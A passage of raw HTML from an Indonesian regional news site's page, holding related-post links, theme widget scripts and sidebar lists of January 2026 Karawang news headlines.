https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-e1749455478695.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="Oknum wartawan" title="Askun Soroti Maraknya Oknum Wartawan, Tegaskan Pentingnya Etika Jurnalistik" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/askun-soroti-maraknya-oknum-wartawan-tegaskan-pentingnya-etika-jurnalistik/"  rel="bookmark" title="Askun Soroti Maraknya Oknum Wartawan, Tegaskan Pentingnya Etika Jurnalistik">Askun Soroti Maraknya Oknum Wartawan, Tegaskan Pentingnya Etika Jurnalistik</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/bmkg-prediksi-musim-kemarau-2025-lebih-singkat-di-sebagian-besar-wilayah-indonesia/"  rel="bookmark" class="td-image-wrap " title="BMKG Prediksi Musim Kemarau 2025 Lebih Singkat di Sebagian Besar Wilayah Indonesia" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/04/IMG-20250416-WA0001-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/04/IMG-20250416-WA0001-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/04/IMG-20250416-WA0001-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/04/IMG-20250416-WA0001-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/04/IMG-20250416-WA0001-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/04/IMG-20250416-WA0001-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Musim kemarau 2025" title="BMKG Prediksi Musim Kemarau 2025 Lebih Singkat di Sebagian Besar Wilayah Indonesia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/bmkg-prediksi-musim-kemarau-2025-lebih-singkat-di-sebagian-besar-wilayah-indonesia/"  rel="bookmark" title="BMKG Prediksi Musim Kemarau 2025 Lebih Singkat di Sebagian Besar Wilayah Indonesia">BMKG Prediksi Musim Kemarau 2025 Lebih Singkat di Sebagian Besar Wilayah Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7973","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "9561";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "1913";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/meriahnya-festiqlal-2026-di-karawang-hadirkan-layanan-kesehatan-gratis-hingga-tabligh-akbar/"  rel="bookmark" class="td-image-wrap " title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tabligh akbar festiqlal 2026" title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/meriahnya-festiqlal-2026-di-karawang-hadirkan-layanan-kesehatan-gratis-hingga-tabligh-akbar/"  rel="bookmark" title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar">Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T15:33:11+07:00" >31 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/salurkan-makanan-siap-santap-ke-pengungsi-galuh-mas-group-diapresiasi-pemkab-karawang/"  rel="bookmark" class="td-image-wrap " title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/salurkan-makanan-siap-santap-ke-pengungsi-galuh-mas-group-diapresiasi-pemkab-karawang/"  rel="bookmark" title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang">Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:31:42+07:00" >31 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tampil-gemilang-sdn-palumbonsari-iv-borong-gelar-juara-lkbb-surya-kencana/"  rel="bookmark" class="td-image-wrap " title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-e1769791155951.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="SDN Palumbonsari IV" title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tampil-gemilang-sdn-palumbonsari-iv-borong-gelar-juara-lkbb-surya-kencana/"  rel="bookmark" title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana">Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T23:41:50+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dukung-astacita-presiden-prabowo-pemkab-karawang-dan-polres-tanam-jagung-pipil/"  rel="bookmark" class="td-image-wrap " title="Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Jagung pipil" title="Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dukung-astacita-presiden-prabowo-pemkab-karawang-dan-polres-tanam-jagung-pipil/"  rel="bookmark" title="Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil">Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:33:12+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/di-balik-laporan-tma-sungai-citarum-ada-dedikasi-petugas-pintu-air-di-jatiluhur/"  rel="bookmark" class="td-image-wrap " title="Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air DI Jatiluhur" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-e1769760263390.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tma citarum karawang" title="Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air DI Jatiluhur" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/di-balik-laporan-tma-sungai-citarum-ada-dedikasi-petugas-pintu-air-di-jatiluhur/"  rel="bookmark" title="Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air DI Jatiluhur">Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:10:15+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget adrotate_widgets"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Berita populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-7973","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"__","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "9561";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1913";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita populer</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/meriahnya-festiqlal-2026-di-karawang-hadirkan-layanan-kesehatan-gratis-hingga-tabligh-akbar/"  rel="bookmark" class="td-image-wrap " title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tabligh akbar festiqlal 2026" title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/meriahnya-festiqlal-2026-di-karawang-hadirkan-layanan-kesehatan-gratis-hingga-tabligh-akbar/"  rel="bookmark" title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar">Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T15:33:11+07:00" >31 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/salurkan-makanan-siap-santap-ke-pengungsi-galuh-mas-group-diapresiasi-pemkab-karawang/"  rel="bookmark" class="td-image-wrap " title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/salurkan-makanan-siap-santap-ke-pengungsi-galuh-mas-group-diapresiasi-pemkab-karawang/"  rel="bookmark" title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang">Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:31:42+07:00" >31 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tampil-gemilang-sdn-palumbonsari-iv-borong-gelar-juara-lkbb-surya-kencana/"  rel="bookmark" class="td-image-wrap " title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-e1769791155951.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="SDN Palumbonsari IV" title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tampil-gemilang-sdn-palumbonsari-iv-borong-gelar-juara-lkbb-surya-kencana/"  rel="bookmark" title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana">Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T23:41:50+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dukung-astacita-presiden-prabowo-pemkab-karawang-dan-polres-tanam-jagung-pipil/"  rel="bookmark" class="td-image-wrap " title="Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260130_172658-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Jagung pipil" title="Dukung Astacita Presiden Prabowo, 